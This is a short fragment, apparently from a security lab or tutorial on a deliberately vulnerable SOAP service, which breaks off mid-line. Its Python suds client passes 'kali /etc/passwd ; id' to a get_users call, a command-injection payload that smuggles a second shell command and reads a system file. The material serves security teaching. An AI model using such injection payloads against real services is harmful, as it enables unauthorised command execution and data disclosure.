 VULNERABLE SOAP SERVICE
COMMAND INJECTION
from suds.client import Client
client = Client('http://127.0.0.1:8000/?wsdl')
print(client)
print(client.service.get_users("kali /etc/passwd ; id
 